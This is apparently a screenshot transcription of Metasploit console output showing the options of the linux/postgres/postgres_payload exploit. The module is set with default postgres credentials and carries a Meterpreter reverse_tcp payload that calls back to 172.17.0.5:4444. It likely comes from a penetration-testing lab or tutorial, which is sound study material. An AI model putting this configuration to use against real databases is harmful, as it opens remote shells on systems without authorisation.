 msf6 exploit(linux/postgres/postgres_payload) > show options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE template1 yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<pa
th>'
RPORT 5432 yes The target port
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.17.0.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86